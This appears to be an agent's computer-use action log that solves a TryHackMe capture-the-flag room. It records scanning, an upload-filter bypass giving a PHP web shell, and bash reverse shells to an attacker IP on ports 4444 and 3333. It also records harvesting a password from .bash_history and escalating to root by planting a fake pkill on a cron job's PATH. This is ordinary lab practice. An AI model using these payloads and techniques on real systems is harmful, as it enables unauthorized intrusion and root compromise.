
mouse_move(279, 247)

mouse_move(474, 242)

Step: Scroll the room page down to the Active Machine Information and Task 1 flag questions
scroll(down, 3)

scroll(down, 3)

mouse_move(301, 367)

mouse_move(313, 387)

mouse_move(185, 424)

mouse_move(175, 457)

mouse_move(596, 379)

Step: Run nmap -sV -sC against 10.10.7.226 from a new terminal
click(84, 34)

text(nmap -sV -sC 10.10.7.226)

mouse_move(829, 116)

Step: Load the 10.10.7.226 RecruitSec site and jump to its Contact Us CV upload section
click(302, 316)

mouse_move(205, 229)

mouse_move(383, 233)

mouse_move(413, 264)

mouse_move(232, 348)

click(250, 328)

mouse_move(453, 383)

mouse_move(257, 380)

mouse_move(311, 388)

mouse_move(501, 372)

mouse_move(568, 390)

Step: Submit the CV form, then view upload.php's page source to read the hidden PHP filter
click(507, 418)

mouse_move(66, 135)

mouse_move(97, 121)

mouse_move(153, 122)

right_click(154, 123)

mouse_move(151, 261)

mouse_move(155, 234)

click(148, 230)

mouse_move(63, 144)

mouse_move(42, 164)

mouse_move(47, 164)

mouse_move(227, 227)

Step: Run gobuster dir on 10.10.7.226/cvs/ with common.txt and -x .pdf.php, then select the shell.pdf.php result
text(.pdf)

text(.php)

text(gobuster dir --no-error -u 10.10.7.226/cvs/ -t64 -w /usr/share/dirb/wordlists/common.txt -x .pdf.php)

mouse_move(480, 160)

mouse_move(539, 161)

double_click(35, 347)

mouse_move(114, 351)

Step: Browse to 10.10.7.226/cvs/shell.pdf.php?cmd=ls to list the cvs directory through the web shell
click(179, 78)

text(shell.)

text(pdfp.p)

key(BackSpace)

text(.php)

mouse_move(216, 282)

text(?)

text(cmd=ls)

Step: Find the pentestmonkey Reverse Shell Cheat Sheet in a new tab and copy its bash one-liner
click(213, 60)

text(pentest+monkey+reverse+shells)

click(172, 202)

scroll(down, 3)

click(441, 321)

Step: Set cmd to the bash -i reverse shell pointing at 10.6.95.1 port 4444
key(BackSpace)

text(bash -i >& /dev/tcp/10.0.0.1/8080 0>&1)

text(4444)

text(.1)

Step: Start a netcat listener with nc -lvnp 4444 and return to Firefox
text(nc -lvnp 4444)

click(269, 78)

Step: Rewrite the payload as bash -c '...0>&1' in the URL and copy it
click(286, 49)

double_click(250, 78)

text(bash)

text(-c ')

text(1')

right_click(385, 78)

Step: Encode the bash reverse shell to 10.6.95.1:4444 on meyerweb's encoder and copy the result
text(url enc)

click(163, 202)

text(bash -c 'bash -i >& /dev/tcp/10.6.95.1/4444 0>&1')

click(75, 282)

click(279, 167)

Step: In the caught www-data shell run id, then navigate via /home into lachlan's directory
click(276, 33)

text(id)

text(cd ~)

text(cd)

text(/home)

text(lach)

text(lan)

Step: List lachlan's home with ls -la and print user.txt
text(ls -la)

text(cat us)

text(er,tx)

text(t)

Step: Submit the user.txt flag on TryHackMe and return to the terminal
click(570, 433)

click(286, 48)

mouse_move(275, 417)

Step: Print lachlan's .bash_history and select the password from the echo | passwd line
text(cat .bash_history)

mouse_move(65, 365)

double_click(199, 401)

mouse_move(343, 296)

text(ssh)

text(la)

text(chlan)

text(@)

text(10.10.7.226)

text(yes)

double_click(36, 379)

Step: Read /etc/cron.d/persistence, run which pkill, and select the cron job's PATH setting
text(cd /etc/cron.d)

text(/)

text(which pkill)

double_click(82, 354)

text(cd)

Step: Return to /home/lachlan and list its contents including the bin folder
text(/home/lachlan)

mouse_move(427, 373)

mouse_move(451, 384)

mouse_move(157, 429)

mouse_move(461, 117)

Step: Compose an echo of a bash reverse shell script pointing at 10.6.95.1 port 3333
text(echo ')

text(#)

text(!/)

text(bin/bash)

text(\n)

text(bash -i >& /dev/tcp/10.0.0.1/8080 0>&1)

text(3333)

Step: Redirect the echo into /home/lachlan/bin/pkill and copy the full command
text(home/lachlan/)

text(bin/pk)

text(ll)

mouse_move(101, 343)

right_click(454, 328)

click(536, 335)

Step: SSH as lachlan and run the echo payload writing bin/pkill before being kicked
text(ssh lachlan@10.10.7.226)

key(Return)

text(echo '#!/bin/bash\nbash -i >& /dev/tcp/10.6.95.1/3333 0>&1' > /home/lachlan/bin/pkill)

Step: Type chmod +x /home/lachlan/bin/pkill locally and copy it
text(chmod +nope)

mouse_move(585, 415)

text(chmod +)

text(x)

text(/home)

text(/lachlan)

text(/bin/)

text(pkill)

mouse_move(104, 449)

click(240, 429)

Step: SSH back in as lachlan and run chmod +x on /home/lachlan/bin/pkill
text(ssh lachlan@10.10.7.226)

text(chmod +x /home/lachlan/bin/pkill)

Step: Catch the root shell on the nc port 3333 listener, verify id as root, and read root.txt for the flag
key(Return)

text(id)

text(cd ~)

key(Return)
